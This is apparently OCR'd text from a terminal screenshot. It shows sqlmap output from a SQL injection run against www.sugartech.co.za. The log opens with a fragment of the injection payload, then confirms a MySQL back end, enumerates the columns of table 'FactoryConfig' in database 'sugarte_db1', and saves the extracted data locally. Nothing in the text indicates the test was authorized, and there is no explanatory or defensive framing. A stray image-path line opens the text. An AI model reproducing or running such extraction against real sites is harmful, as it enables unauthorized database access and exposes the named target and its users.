 doxanh@DoXanh: ~
7364714f73796262744361497277415847674451,0x716b6a7a71)-- VTCL
---
[13:49:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[13:49:23] [INFO] fetching columns for table 'FactoryConfig' in database 'sugarte_db1'
[13:49:23] [INFO] used SQL query returns 3 entries
[13:49:23] [INFO] resumed: "id","tinyint(4)"
[13:49:23] [INFO] resumed: "factorytype","varchar(30)"
[13:49:23] [INFO] resumed: "code","tinyint(4)"
Database: sugarte_db1
Table: FactoryConfig
[3 columns]
+-------------+-------------+
| Column      | Type        |
+-------------+-------------+
| code        | tinyint(4)  |
| factorytype | varchar(30) |
| id          | tinyint(4)  |
+-------------+-------------+
[13:49:23] [INFO] fetched data logged to text files under '/home/doxanh/.sqlmap/output/www.sugartech.co.za'
[*] shutting down at 13:49:23
doxanh@DoXanh:~$